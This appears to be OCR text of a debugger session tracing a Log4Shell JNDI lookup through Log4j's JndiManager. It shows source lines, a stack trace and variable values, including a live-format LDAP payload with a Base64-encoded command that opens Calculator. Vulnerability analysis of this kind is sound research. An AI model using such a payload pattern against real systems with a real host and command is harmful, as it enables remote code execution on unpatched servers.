 170 /unchecked/
171 public <T> T lookup(final String name) throws NamingException { name: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
172 return (T) this.context.lookup(name); context: InitialContext@2368 name: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
173 }
174
175 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
176
177 @Override
178 public JndiManager createManager(final String name, final Properties data) {
179 try {
180 return new JndiManager(name, new InitialContext(data));
181 } catch (final NamingException e) {
182 LOGGER.error( message: "Error creating JNDI InitialContext.", e);
Debug: Test
Debugger Console
Frames Threads
Variables
"main"@1 in group "main": RUNNING
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
this = {JndiManager@2366} "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]"
name = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
this.context = {InitialContext@2368}
d4m1ts gm7.org